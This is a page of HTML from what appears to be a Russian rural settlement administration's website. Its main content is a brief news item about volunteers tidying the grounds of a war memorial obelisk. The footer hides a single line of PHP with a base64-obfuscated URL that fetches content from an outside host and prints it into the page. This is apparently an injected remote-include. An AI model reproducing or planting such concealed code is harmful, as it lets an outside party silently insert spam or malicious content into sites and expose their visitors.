<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549172 = function( form, data = {} ) {
			var o   = $('#frmLg549172')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549172')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549172').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549172').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549172" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549172" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549172(this)" data-submitter="sendFrm549172">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="172" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Сентябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-09">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-10">Октябрь 2022</a> &nbsp;<a title="Ноябрь 2022" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2022-11">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-01" title="2 Сообщений">1</a></td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-03" title="2 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-04" title="3 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-05" title="6 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-06" title="1 Сообщений">6</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-10-07" title="2 Сообщений">7</a></td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-10" title="2 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-11" title="5 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-12" title="2 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-13" title="1 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-14" title="3 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-17" title="14 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-18" title="2 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-20" title="2 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-24" title="1 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-25" title="2 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-26" title="3 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-27" title="1 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-28" title="4 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-31" title="8 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">22.01.2026, 20:47</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-10">Октябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-10-07">7</a> &raquo; Санитарный порядок на территории Обелиска
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">13:24 </div>Санитарный порядок на территории Обелиска</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/35/61900639.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/35/s61900639.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сотрудники отдела молодёжи Калининский ДК совместно с волонтерами станицы Калининской,<br />
провели патриотическую акцию &quot;Дорогами славы&quot;. Навели санитарный порядок на территории<br />
Обелиска Славы, в преддверии празднования 79 - летия со дня освобождения Кубани от<br />
немецко-фашистских захватчиков. Участники акции очистили плитку и прилегающую<br />
территорию от мусора и сухих веток.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-11">Молодёжка</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 282 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 52.15.102.97 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.13386 (s740) -->